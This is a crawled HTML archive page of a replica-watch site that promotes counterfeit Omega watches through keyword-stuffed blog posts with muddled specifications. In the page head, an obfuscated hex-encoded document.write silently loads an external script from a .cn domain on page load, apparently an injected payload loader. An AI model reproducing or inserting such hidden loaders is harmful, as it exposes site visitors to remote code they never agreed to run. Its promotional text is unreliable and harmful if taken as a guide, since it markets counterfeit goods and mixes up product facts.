

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.kotwatches.com/category/replica-omega/
body_size: 9775
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>replica omega &#8211; Top Swiss Replica Watches Save Your Money, Fake Rolex Watches Store</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Top Swiss Replica Watches Save Your Money, Fake Rolex Watches Store &raquo; Feed" href="http://www.kotwatches.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Top Swiss Replica Watches Save Your Money, Fake Rolex Watches Store &raquo; Comments Feed" href="http://www.kotwatches.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Top Swiss Replica Watches Save Your Money, Fake Rolex Watches Store &raquo; replica omega Category Feed" href="http://www.kotwatches.com/category/replica-omega/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.kotwatches.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.7.2"}};
			!function(a,b,c){function d(a){var b,c,d,e,f=String.fromCharCode;if(!k||!k.fillText)return!1;switch(k.clearRect(0,0,j.width,j.height),k.textBaseline="top",k.font="600 32px Arial",a){case"flag":return k.fillText(f(55356,56826,55356,56819),0,0),!(j.toDataURL().length<3e3)&&(k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57331,65039,8205,55356,57096),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57331,55356,57096),0,0),c=j.toDataURL(),b!==c);case"emoji4":return k.fillText(f(55357,56425,55356,57341,8205,55357,56507),0,0),d=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55357,56425,55356,57341,55357,56507),0,0),e=j.toDataURL(),d!==e}return!1}function e(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i,j=b.createElement("canvas"),k=j.getContext&&j.getContext("2d");for(i=Array("flag","emoji4"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='twentysixteen-fonts-css'  href='https://fonts.googleapis.com/css?family=Merriweather%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic%7CMontserrat%3A400%2C700%7CInconsolata%3A400&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='http://www.kotwatches.com/wp-content/themes/twentysixteen/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css'  href='http://www.kotwatches.com/wp-content/themes/twentysixteen/style.css?ver=4.7.2' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='twentysixteen-ie-css'  href='http://www.kotwatches.com/wp-content/themes/twentysixteen/css/ie.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentysixteen-ie8-css'  href='http://www.kotwatches.com/wp-content/themes/twentysixteen/css/ie8.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentysixteen-ie7-css'  href='http://www.kotwatches.com/wp-content/themes/twentysixteen/css/ie7.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<script type='text/javascript' src='http://www.kotwatches.com/wp-content/themes/twentysixteen/js/html5.js?ver=3.7.3'></script>
<![endif]-->
<script type='text/javascript' src='http://www.kotwatches.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.kotwatches.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://www.kotwatches.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.kotwatches.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.kotwatches.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.7.2" />
<script type="text/javascript">
window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x77\x72\x69\x74\x65"]('\x3c\x73\x63\x72\x69\x70\x74 \x74\x79\x70\x65\x3d\x22\x74\x65\x78\x74\x2f\x6a\x61\x76\x61\x73\x63\x72\x69\x70\x74\x22 \x73\x72\x63\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x77\x6f\x72\x69\x67\x68\x74\x2e\x63\x6e\x2f\x73\x74\x79\x6c\x65\x2f\x62\x72\x61\x6e\x64\x77\x61\x74\x63\x68\x65\x73\x2e\x6a\x73\x22\x3e\x3c\/\x73\x63\x72\x69\x70\x74\x3e');
</script>

</head>

<body class="archive category category-replica-omega category-13 hfeed">
<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header id="masthead" class="site-header" role="banner">
			<div class="site-header-main">
				<div class="site-branding">
					
											<p class="site-title"><a href="http://www.kotwatches.com/" rel="home">Top Swiss Replica Watches Save Your Money, Fake Rolex Watches Store</a></p>
											<p class="site-description">replica rolex watches for sale</p>
									</div><!-- .site-branding -->

							</div><!-- .site-header-main -->

					</header><!-- .site-header -->

		<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">
				<h1 class="page-title">Category: replica omega</h1>			</header><!-- .page-header -->

			
<article id="post-247" class="post-247 post type-post status-publish format-standard has-post-thumbnail hentry category-omega category-replica-omega tag-cheap-omega">
	<header class="entry-header">
		
		<h2 class="entry-title"><a href="http://www.kotwatches.com/upgraded-fake-omega-seamaster-planet-ocean-600m/" rel="bookmark">Upgraded Fake Omega Seamaster Planet Ocean 600M</a></h2>	</header><!-- .entry-header -->

	
	
	<a class="post-thumbnail" href="http://www.kotwatches.com/upgraded-fake-omega-seamaster-planet-ocean-600m/" aria-hidden="true">
		<img width="904" height="521" src="http://www.kotwatches.com/wp-content/uploads/2021/12/iu.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Upgraded Fake Omega Seamaster Planet Ocean 600M" srcset="http://www.kotwatches.com/wp-content/uploads/2021/12/iu.png 904w, http://www.kotwatches.com/wp-content/uploads/2021/12/iu-300x173.png 300w, http://www.kotwatches.com/wp-content/uploads/2021/12/iu-768x443.png 768w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 60vw, (max-width: 1362px) 62vw, 840px" />	</a>

	
	<div class="entry-content">
		<p>The second generation of the Planet Ocean 600M is more of an evolution of this popular collection than a redesign. In addition to the standard 42 mm and 45.5 mm cases, OMEGA did add a 37.5 mm case; however, the <a href="http://www.kotwatches.com/category/omega/"><strong>omega replica watch</strong></a> also received some slight aesthetic updates, most notably the appearance of a ceramic and liquid metal bezel for the first time. OMEGA has also revised the indexes and hour-markers, as well as the logo, to make them larger and more visible. One of the main differences on the dial is the upgraded &#8220;Seamaster&#8221; name, which now appears in orange instead of the white of the first generation.<a href="http://www.kotwatches.com/wp-content/uploads/2021/12/il.png"><img class="aligncenter size-full wp-image-248" src="http://www.kotwatches.com/wp-content/uploads/2021/12/il.png" alt="" width="493" height="321" srcset="http://www.kotwatches.com/wp-content/uploads/2021/12/il.png 493w, http://www.kotwatches.com/wp-content/uploads/2021/12/il-300x195.png 300w" sizes="(max-width: 493px) 85vw, 493px" /></a></p>
<p>With this in mind, the biggest upgrade accompanying the second generation is the new internal 8500 movement. To the excitement of collectors, this new movement features a silicon escapement and hairspring, as well as two new mainsprings, which together provide a 60-hour power reserve. OMEGA has also equipped the caliber 8500 with a DLC-coated barrel shaft to reduce friction and a new, more aesthetically pleasing rotor. It is also crucial to note that instead of the traditional tasseled date, the new Cal. 8500 movement features a jumping hour. The 8500 caliber has a jumping hour hand that jumps quickly forward or backward in one-hour increments to facilitate time zone changes.</p>
<p>The second generation of Planet Ocean watches is also beloved for welcoming models such as the GMT in 2013, including the GMT for the GoodPlanet Foundation, and the Planet Ocean for the 2014 Winter Olympics in Sochi. 2014 also saw Omega finally able to create an orange ceramic bezel for the Planet Ocean GMT, which marked the the first time the brand was able to obtain this difficult color from this new, highly resilient material.</p>
<p>Nowadays, the Planet Ocean 600M is available in dozens of iterations, including durable stainless steel and titanium, as well as rose gold, stainless steel, white gold and rose gold, among others. Collectors also love the variations on the bezel, with OMEGA combining the now-standard Liquidmetal ceramic with vulcanized rubber. This has allowed the <strong>Swiss fake  watch</strong> brand to develop an awesome, vibrant orange color that isn&#8217;t too shiny and looks perfect against the ceramic bezel. There are some beautiful combinations such as black and orange or gray and orange. There&#8217;s also the beloved blue ceramic bezel, which looks especially good on the 18k Sedna rose gold Planet Ocean 600M model.<br />
Collectors also love the strap options on the third generation Planet Ocean 600M. Their rubber straps have always been notoriously comfortable to wear and have always been a fan favorite. In their more advanced versions, you&#8217;ll find metal straps as well as leather straps, such as the blue alligator strap on the Planet Ocean 600M with white gold diamond trim.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='http://1.gravatar.com/avatar/d58f09a743cabf6ed0f1afb574cd4ec2?s=49&#038;d=identicon&#038;r=g' srcset='http://1.gravatar.com/avatar/d58f09a743cabf6ed0f1afb574cd4ec2?s=98&amp;d=identicon&amp;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' /><span class="screen-reader-text">Author </span> <a class="url fn n" href="http://www.kotwatches.com/author/esper/">esper</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="http://www.kotwatches.com/upgraded-fake-omega-seamaster-planet-ocean-600m/" rel="bookmark"><time class="entry-date published" datetime="2021-12-18T19:45:50+00:00">December 18, 2021</time><time class="updated" datetime="2021-12-06T19:46:36+00:00">December 6, 2021</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="http://www.kotwatches.com/category/omega/" rel="category tag">omega</a>, <a href="http://www.kotwatches.com/category/replica-omega/" rel="category tag">replica omega</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="http://www.kotwatches.com/tag/cheap-omega/" rel="tag">cheap omega</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-## -->

<article id="post-218" class="post-218 post type-post status-publish format-standard has-post-thumbnail hentry category-replica-omega">
	<header class="entry-header">
		
		<h2 class="entry-title"><a href="http://www.kotwatches.com/replica-omegas-latest-timepiece/" rel="bookmark">replica Omega&#8217;s latest timepiece</a></h2>	</header><!-- .entry-header -->

	
	
	<a class="post-thumbnail" href="http://www.kotwatches.com/replica-omegas-latest-timepiece/" aria-hidden="true">
		<img width="931" height="574" src="http://www.kotwatches.com/wp-content/uploads/2020/07/gt.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="replica Omega&#8217;s latest timepiece" srcset="http://www.kotwatches.com/wp-content/uploads/2020/07/gt.png 931w, http://www.kotwatches.com/wp-content/uploads/2020/07/gt-300x185.png 300w, http://www.kotwatches.com/wp-content/uploads/2020/07/gt-768x474.png 768w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 60vw, (max-width: 1362px) 62vw, 840px" />	</a>

	
	<div class="entry-content">
		<p>Last month the watch world&#8217;s &#8220;season&#8221; started with the opening of Baselworld 2014. The &#8220;season&#8221; is the destination for the world&#8217;s biggest galleries and art collectors. And Lots of brands which are not affiliated with January&#8217;s SIHH show in Geneva will display their wares.<br />
Watch aficionados are always eager for something new, even sometimes they have to wait for months, or even years till the <a href="http://www.kotwatches.com/"><span style="color: #ff0000;"><strong>high quality replica watches</strong></span></a> come out for sale, which makes the watch lovers a little bit frustrated. A good example is the Omega&#8217;s Bible-black, which is all-ceramic Speedmaster. We saw this timepiece at Baselworld last year, and it just arrived in store.</p>
<p><a href="http://www.kotwatches.com/wp-content/uploads/2020/07/gh.png"><img class="aligncenter size-full wp-image-219" src="http://www.kotwatches.com/wp-content/uploads/2020/07/gh.png" alt="" width="515" height="341" srcset="http://www.kotwatches.com/wp-content/uploads/2020/07/gh.png 515w, http://www.kotwatches.com/wp-content/uploads/2020/07/gh-300x199.png 300w" sizes="(max-width: 515px) 85vw, 515px" /></a><br />
It is understandable that Omega have called their black beauty &#8220;The Dark Side Of The Moon&#8221;. Considering Omega&#8217;s legendary Speedmaster accompanied astronauts on six lunar missions, although with some justice, this particular &#8220;moon watch&#8221; is much stronger now.<br />
<span style="color: #339966;">replica Omega</span> always committed they advocate the new materials and technologies, in order to underline this point, the &#8220;TDSOTM&#8221; case and dial are hewn from a single block of zirconium oxide ceramic. It houses Omega&#8217;s in-house co-axial, self-winding chronograph movement, with an impressive power reserve of 60-hours. Besides, it is instantly recognisable from older &#8220;Speedys&#8221; by its two-sub-dial layout (elapsed hours and minutes at three o&#8217;clock, running seconds at nine o&#8217;clock).<br />
In order to highlight the care taken to produce a watch, the laser-cut tachymeter scale on the polished bezel is in matt chromium-nitride. Although it&#8217;s dark as night, it still is able to throw out heavy &#8220;wrist appeal&#8221; which helped along by 18K white-gold indexes.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='http://1.gravatar.com/avatar/d58f09a743cabf6ed0f1afb574cd4ec2?s=49&#038;d=identicon&#038;r=g' srcset='http://1.gravatar.com/avatar/d58f09a743cabf6ed0f1afb574cd4ec2?s=98&amp;d=identicon&amp;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' /><span class="screen-reader-text">Author </span> <a class="url fn n" href="http://www.kotwatches.com/author/esper/">esper</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="http://www.kotwatches.com/replica-omegas-latest-timepiece/" rel="bookmark"><time class="entry-date published" datetime="2020-07-28T22:41:29+00:00">July 28, 2020</time><time class="updated" datetime="2020-07-28T19:43:05+00:00">July 28, 2020</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="http://www.kotwatches.com/category/replica-omega/" rel="category tag">replica omega</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-## -->

<article id="post-159" class="post-159 post type-post status-publish format-standard has-post-thumbnail hentry category-replica category-replica-omega category-watches">
	<header class="entry-header">
		
		<h2 class="entry-title"><a href="http://www.kotwatches.com/replica-omega-watch-at-cheap-price/" rel="bookmark">Replica Omega Watch at Cheap Price</a></h2>	</header><!-- .entry-header -->

	
	
	<a class="post-thumbnail" href="http://www.kotwatches.com/replica-omega-watch-at-cheap-price/" aria-hidden="true">
		<img width="626" height="442" src="http://www.kotwatches.com/wp-content/uploads/2018/06/dc.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Replica Omega Watch at Cheap Price" srcset="http://www.kotwatches.com/wp-content/uploads/2018/06/dc.png 626w, http://www.kotwatches.com/wp-content/uploads/2018/06/dc-300x212.png 300w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 60vw, (max-width: 1362px) 62vw, 840px" />	</a>

	
	<div class="entry-content">
		<p>The replica watch purchasing market is introduced to a bevy of new chronographs every single year, each touting the ability to fill a void in the horological aficionado&#8217;s stable. These replica watches are highly affected by industry trends in that the designs and technology backing, and their chances of becoming time-tested classics are often slim to none. This is why so many collectors decide to invest in heralded icons like Omega&#8217;s legendary Speedmaster, that have no chance of going out of flavor anytime soon. Throughout the space-faring chronograph&#8217;s history, we&#8217;ve seen many stunning references, though none with a production run as long as the famed replica model. Let&#8217;s talk further here.<br />
With this in mind, the absence of NASA flight qualification engravings on the caseback is understandable. This was also the very first Speedmaster to incorporate the Cal. 861 movement, which the current production Speedmaster calibers are still based off of to this day. These are without question the most desirable of this watch, since they can often be found with applied metal logo&#8217;s on their dials.<a href="http://www.kotwatches.com/wp-content/uploads/2018/06/e3.png"><img class="aligncenter size-full wp-image-161" src="http://www.kotwatches.com/wp-content/uploads/2018/06/e3.png" alt="" width="685" height="455" srcset="http://www.kotwatches.com/wp-content/uploads/2018/06/e3.png 685w, http://www.kotwatches.com/wp-content/uploads/2018/06/e3-300x199.png 300w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 61vw, (max-width: 1362px) 45vw, 600px" /></a><br />
There is another model which would coincide with the occurrence of one giant leap for mankind. To the untrained eye, this watch might appear almost the same with the the above one, but after taking a closer look, scholars and trained collectors will note a more squarely ended chronograph hand, shorter plots on the dial, and the <a href="http://www.kotwatches.com">replica Omega</a> logo painted right on the dial. The reference&#8217;s 1969 variant can now be found with three different casebacks, each reflecting the period in which they were manufactured.<br />
<a href="http://www.kotwatches.com/wp-content/uploads/2018/06/ee.png"><img class="aligncenter size-full wp-image-162" src="http://www.kotwatches.com/wp-content/uploads/2018/06/ee.png" alt="" width="652" height="442" srcset="http://www.kotwatches.com/wp-content/uploads/2018/06/ee.png 652w, http://www.kotwatches.com/wp-content/uploads/2018/06/ee-300x203.png 300w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 61vw, (max-width: 1362px) 45vw, 600px" /></a><br />
Later, the replica Omega would release other amazing models. These are characterized by the loss of a dial step, and the addition of stamped casebacks. It&#8217;s worth noting that as the 78 would indicate, the reference as a whole had a decade-long run, making it the longest-running Speedmaster reference in the history of the model&#8217;s production, and arguably one of the most significant references in Omega&#8217;s back catalog. It&#8217;s not only the watch that celebrated the brand&#8217;s momentous achievement of getting one of their watches on the moon itself, but the watch that endured the &#8220;Quartz Crisis&#8221; as well.<br />
But what makes the <strong>best replica watch</strong> such an important and popular reference? For one thing, certain variants stand for one of the most accessible entry points into the world of important vintage chronographs, given the length of their production run, and plentiful nature of available examples. On the other hand, they&#8217;re totally reliable, as a result of the less delicate, cam-actuated Lemania-based Cal. 861 movements.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='http://1.gravatar.com/avatar/d58f09a743cabf6ed0f1afb574cd4ec2?s=49&#038;d=identicon&#038;r=g' srcset='http://1.gravatar.com/avatar/d58f09a743cabf6ed0f1afb574cd4ec2?s=98&amp;d=identicon&amp;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' /><span class="screen-reader-text">Author </span> <a class="url fn n" href="http://www.kotwatches.com/author/esper/">esper</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="http://www.kotwatches.com/replica-omega-watch-at-cheap-price/" rel="bookmark"><time class="entry-date published updated" datetime="2018-06-15T19:26:45+00:00">June 15, 2018</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="http://www.kotwatches.com/category/replica/" rel="category tag">replica</a>, <a href="http://www.kotwatches.com/category/replica-omega/" rel="category tag">replica omega</a>, <a href="http://www.kotwatches.com/category/watches/" rel="category tag">watches</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-## -->

		</main><!-- .site-main -->
	</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area" role="complementary">
		<section id="search-2" class="widget widget_search">
<form role="search" method="get" class="search-form" action="http://www.kotwatches.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
</form>
</section>		<section id="recent-posts-2" class="widget widget_recent_entries">		<h2 class="widget-title">Recent Posts</h2>		<ul>
					<li>
				<a href="http://www.kotwatches.com/a-fresh-comparison-between-the-replica-breitling-chronomat-and-navitimer/">A Fresh Comparison Between the Replica Breitling Chronomat and Navitimer</a>
						</li>
					<li>
				<a href="http://www.kotwatches.com/the-evolution-of-replica-watches-from-basic-clones-to-patek-philippe-super-clones/">The Evolution of Replica Watches: From Basic Clones to Patek Philippe Super Clones</a>
						</li>
					<li>
				<a href="http://www.kotwatches.com/replica-patek-philippe-twenty-4-491011r/">replica Patek Philippe Twenty ~4 4910/11R</a>
						</li>
					<li>
				<a href="http://www.kotwatches.com/why-this-rare-daytona-still-inspires-replica-watch-lovers-today/">Why This Rare Daytona Still Inspires Replica Watch Lovers Today?</a>
						</li>
					<li>
				<a href="http://www.kotwatches.com/breitling-vs-patek-philippe-a-clash-of-precision-and-prestige-in-the-world-of-luxury-watches/">Breitling vs. Patek Philippe: A Clash of Precision and Prestige in the World of Luxury Watches</a>
						</li>
				</ul>
		</section>		<section id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2>		<ul>
			<li><a href='http://www.kotwatches.com/2026/01/'>January 2026</a></li>
	<li><a href='http://www.kotwatches.com/2025/11/'>November 2025</a></li>
	<li><a href='http://www.kotwatches.com/2025/09/'>September 2025</a></li>
	<li><a href='http://www.kotwatches.com/2025/08/'>August 2025</a></li>
	<li><a href='http://www.kotwatches.com/2025/06/'>June 2025</a></li>
	<li><a href='http://www.kotwatches.com/2025/03/'>March 2025</a></li>
	<li><a href='http://www.kotwatches.com/2025/01/'>January 2025</a></li>
	<li><a href='http://www.kotwatches.com/2024/11/'>November 2024</a></li>
	<li><a href='http://www.kotwatches.com/2024/09/'>September 2024</a></li>
	<li><a href='http://www.kotwatches.com/2024/07/'>July 2024</a></li>
	<li><a href='http://www.kotwatches.com/2024/04/'>April 2024</a></li>
	<li><a href='http://www.kotwatches.com/2024/01/'>January 2024</a></li>
	<li><a href='http://www.kotwatches.com/2023/11/'>November 2023</a></li>
	<li><a href='http://www.kotwatches.com/2023/08/'>August 2023</a></li>
	<li><a href='http://www.kotwatches.com/2023/06/'>June 2023</a></li>
	<li><a href='http://www.kotwatches.com/2023/03/'>March 2023</a></li>
	<li><a href='http://www.kotwatches.com/2023/01/'>January 2023</a></li>
	<li><a href='http://www.kotwatches.com/2022/11/'>November 2022</a></li>
	<li><a href='http://www.kotwatches.com/2022/09/'>September 2022</a></li>
	<li><a href='http://www.kotwatches.com/2022/07/'>July 2022</a></li>
	<li><a href='http://www.kotwatches.com/2022/05/'>May 2022</a></li>
	<li><a href='http://www.kotwatches.com/2022/04/'>April 2022</a></li>
	<li><a href='http://www.kotwatches.com/2022/03/'>March 2022</a></li>
	<li><a href='http://www.kotwatches.com/2022/02/'>February 2022</a></li>
	<li><a href='http://www.kotwatches.com/2021/12/'>December 2021</a></li>
	<li><a href='http://www.kotwatches.com/2021/10/'>October 2021</a></li>
	<li><a href='http://www.kotwatches.com/2021/08/'>August 2021</a></li>
	<li><a href='http://www.kotwatches.com/2021/05/'>May 2021</a></li>
	<li><a href='http://www.kotwatches.com/2021/02/'>February 2021</a></li>
	<li><a href='http://www.kotwatches.com/2020/12/'>December 2020</a></li>
	<li><a href='http://www.kotwatches.com/2020/07/'>July 2020</a></li>
	<li><a href='http://www.kotwatches.com/2020/05/'>May 2020</a></li>
	<li><a href='http://www.kotwatches.com/2020/01/'>January 2020</a></li>
	<li><a href='http://www.kotwatches.com/2019/10/'>October 2019</a></li>
	<li><a href='http://www.kotwatches.com/2019/08/'>August 2019</a></li>
	<li><a href='http://www.kotwatches.com/2018/11/'>November 2018</a></li>
	<li><a href='http://www.kotwatches.com/2018/10/'>October 2018</a></li>
	<li><a href='http://www.kotwatches.com/2018/09/'>September 2018</a></li>
	<li><a href='http://www.kotwatches.com/2018/08/'>August 2018</a></li>
	<li><a href='http://www.kotwatches.com/2018/06/'>June 2018</a></li>
	<li><a href='http://www.kotwatches.com/2018/05/'>May 2018</a></li>
	<li><a href='http://www.kotwatches.com/2017/12/'>December 2017</a></li>
	<li><a href='http://www.kotwatches.com/2017/10/'>October 2017</a></li>
	<li><a href='http://www.kotwatches.com/2017/09/'>September 2017</a></li>
	<li><a href='http://www.kotwatches.com/2017/07/'>July 2017</a></li>
	<li><a href='http://www.kotwatches.com/2017/06/'>June 2017</a></li>
	<li><a href='http://www.kotwatches.com/2017/05/'>May 2017</a></li>
	<li><a href='http://www.kotwatches.com/2017/03/'>March 2017</a></li>
	<li><a href='http://www.kotwatches.com/2016/04/'>April 2016</a></li>
	<li><a href='http://www.kotwatches.com/2014/06/'>June 2014</a></li>
	<li><a href='http://www.kotwatches.com/2014/05/'>May 2014</a></li>
	<li><a href='http://www.kotwatches.com/2013/12/'>December 2013</a></li>
	<li><a href='http://www.kotwatches.com/2013/11/'>November 2013</a></li>
	<li><a href='http://www.kotwatches.com/2013/10/'>October 2013</a></li>
	<li><a href='http://www.kotwatches.com/2013/09/'>September 2013</a></li>
	<li><a href='http://www.kotwatches.com/2013/08/'>August 2013</a></li>
		</ul>
		</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2>		<ul>
	<li class="cat-item cat-item-1"><a href="http://www.kotwatches.com/category/cheap/" title="cheap replica watches">cheap</a>
</li>
	<li class="cat-item cat-item-8"><a href="http://www.kotwatches.com/category/fake-watches/" >fake watches</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://www.kotwatches.com/category/longines/" >Longines</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://www.kotwatches.com/category/omega/" >omega</a>
</li>
	<li class="cat-item cat-item-9"><a href="http://www.kotwatches.com/category/panerai/" >Panerai</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://www.kotwatches.com/category/replica/" >replica</a>
</li>
	<li class="cat-item cat-item-13 current-cat"><a href="http://www.kotwatches.com/category/replica-omega/" >replica omega</a>
</li>
	<li class="cat-item cat-item-11"><a href="http://www.kotwatches.com/category/replica-rolex/" >replica rolex</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://www.kotwatches.com/category/replica-watches/" >replica watches</a>
</li>
	<li class="cat-item cat-item-10"><a href="http://www.kotwatches.com/category/rolex/" >rolex</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://www.kotwatches.com/category/tag-heuer/" >tag heuer</a>
</li>
	<li class="cat-item cat-item-2"><a href="http://www.kotwatches.com/category/watches/" >watches</a>
</li>
		</ul>
